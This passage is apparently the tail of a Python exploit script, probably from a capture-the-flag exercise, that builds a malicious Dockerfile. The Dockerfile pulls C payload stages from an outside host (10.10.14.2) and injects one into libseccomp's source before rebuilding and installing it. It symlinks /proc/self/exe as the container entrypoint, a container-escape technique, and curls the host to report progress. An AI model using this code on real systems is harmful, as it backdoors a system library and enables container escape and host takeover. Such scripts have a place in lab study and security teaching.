 RUN set -e -x ;\
    cd /root ;\
    gcc stage2.c -o /stage2
RUN curl {url}/stage1.c -o /root/stage1.c
RUN curl --silent --output /dev/null {url}/gonna_build_libseccomp1
RUN set -e -x ;\
    cd /root/libseccomp-2.5.1 ;\
    cat /root/stage1.c >> src/api.c ;\
    DEB_BUILD_OPTIONS=nocheck dpkg-buildpackage -b -uc -us ;\
    dpkg -i /root/*.deb
RUN curl --silent --output /dev/null {url}/built_libseccomp
ENTRYPOINT [ "/entrypoint" ]
RUN set -e -x ;\
    ln -s /proc/self/exe /entrypoint
RUN curl {url}/test.py -o code.py
RUN curl --silent --output /dev/null {url}/finished+script
#""".format(url='http://10.10.14.2') IP VPN
    cmd = cmd.replace('/', '\x2f')
    print('length:', len(cmd))
    upload(cmd)
main()